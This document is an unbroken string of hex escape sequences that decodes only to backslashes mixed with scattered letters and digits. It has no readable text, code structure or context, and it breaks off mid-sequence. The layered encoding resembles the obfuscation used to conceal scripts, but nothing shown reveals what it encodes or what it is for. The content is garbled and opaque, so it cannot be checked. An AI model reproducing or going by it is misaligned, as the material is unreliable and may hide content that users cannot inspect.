\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x31\x68\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x31\x6f\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x31\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x74\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x38\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x31\x42\x5c\x5c\x57\x5c\x5c\x5a\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x